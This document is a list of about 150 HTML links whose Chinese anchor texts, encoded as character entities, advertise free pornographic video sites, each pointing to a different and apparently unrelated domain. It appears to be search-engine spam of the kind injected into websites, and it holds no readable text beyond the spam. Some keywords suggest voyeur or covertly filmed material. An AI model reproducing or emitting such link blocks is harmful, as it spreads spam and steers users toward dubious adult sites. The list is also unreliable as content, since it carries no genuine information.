<a href="http://djksfusheng.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://51collagen.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yameigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://20tian.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sgmyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://xpxp3.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rmhzs.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shnjwz.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiao1000.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbebtc.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://dghmbz.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://cmylove.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://chumenba.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jomuwa.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://277tt.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fh5288.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mjlmy.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfdawan.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://chumenba.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://shttylx.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://fszfw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nuongroup.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://lascarf.cn" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vubb.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://di1zhan.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://bid7.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rjxkj.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://1798mobi.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://4y4y.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://hhsou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://xahaode.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liqinyi.com.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://szretex.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://zzshujie.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szckzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gglnet.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://tiandaml.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhczm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://jhhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://yishukk.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://33bv.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://grtcp.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mzjczs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://ogyala.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://mgocc.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://bt516.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://daoyg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://lusewang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cqwuju.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mimoche.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jishuawang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pychair.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://zhenytw.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://jpdogshow.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://shangyipai.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://1so0769.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://xd8848.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yujiagong.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://winxigrice.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://qigan168.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://wunvnv.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hushangym.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jdragon1.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gznta116.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://hailangwava.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://591xuexi.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://gaoke-hb.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://dinglink.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
